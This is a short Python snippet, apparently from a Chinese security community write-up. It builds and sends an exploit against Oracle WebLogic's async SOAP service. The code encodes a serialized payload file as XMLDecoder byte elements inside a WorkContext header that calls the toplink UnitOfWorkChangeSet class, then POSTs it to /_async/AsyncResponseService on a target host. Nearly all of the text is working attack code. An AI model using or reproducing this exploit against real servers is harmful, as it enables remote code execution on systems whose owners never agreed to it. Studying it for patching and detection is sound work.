 f = open("payload", "r")
bytes = f.read()
payload = ""
length = str(len(bytes))
index = 0
for byte in bytes:
int_val = struct.unpack('b', byte)[0]
payload += "<void index=\""+str(index)+"\"><byte>" + str(int_val)  + "</byte></void>"
index = index + 1
data =  "<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:wsa=\"http://www.w3.org/2005/08/addressing\" xmlns:asy=\"http://www.bea.com/async/AsyncResponseService\">   <
soapenv:Header> <wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo><work:WorkContext xmlns:work=\"http://bea.com/2004/06/soap/workarea/\"><java><array method=\"forName\"><string>" + "
oracle.toplink.internal.sessions.UnitOfWorkChangeSet"  + "</string><void><array class='byte' length='"+length+"'>"+payload+"
</array></void></array></java></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:Envelope>"
request = "POST  /_async/AsyncResponseService HTTP/1.1" + CRLF
request += "Host: " +  args["host"] + CRLF
request += "Content-Type: text/xml" + CRLF
request += "Connection: Keep-Alive" + CRLF
request += "Content-Length: " + str(len(data)) + CRLF * 2
request += data
remote.send(request)
先知社区